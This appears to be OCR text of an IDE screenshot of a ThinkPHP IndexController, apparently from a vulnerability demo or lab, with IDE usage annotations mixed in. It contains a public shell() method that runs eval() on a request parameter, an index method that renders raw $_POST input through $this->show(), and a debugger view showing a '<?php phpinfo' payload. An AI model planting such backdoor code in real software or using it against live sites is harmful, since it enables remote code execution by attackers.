 2 namespace Home\Controller;
3 use Think\Controller;
无用法
4 class IndexController extends Controller {
5 public function index(){
6 //$this->show('<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} body{ bac
7 header( header: "Content-type:text/html;charset=utf-8");
8 echo '装起来了';
$this->show($_POST[123]); $this: {view => Think\View, config => } $_POST: {123 => "<?php phpinf
10 }
无用法
11 public function shell($cmd,$haha)
12 {
13 eval($cmd);
14 echo $haha;
15 }
无用法
16 public function h_n(){
1 个用法
17 function waf() {